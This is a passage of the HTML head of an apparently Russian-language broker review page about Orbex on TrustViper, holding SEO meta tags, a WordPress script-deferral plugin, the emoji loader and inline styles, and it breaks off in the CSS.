

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/orbex/
body_size: 38278
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Orbex (Орбекс) – обзор конторы и отзывы клиентов | TrustViper</title>
	<meta name="description" content="Orbex (Орбекс) - детальный обзор деятельности компании. Проверка репутации и анализ отзывов клиентов. Способы вернуть деньги. Брокер не собирается платить клиентам." />
	<link rel="canonical" href="https://trust-viper.com/review/orbex/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Orbex (Орбекс) – обзор конторы и отзывы клиентов | TrustViper" />
	<meta property="og:description" content="Orbex (Орбекс) - детальный обзор деятельности компании. Проверка репутации и анализ отзывов клиентов. Способы вернуть деньги. Брокер не собирается платить клиентам." />
	<meta property="og:url" content="https://trust-viper.com/review/orbex/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-11T10:23:50+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/08/Orbex-logo.png" />
	<meta property="og:image:width" content="374" />
	<meta property="og:image:height" content="172" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 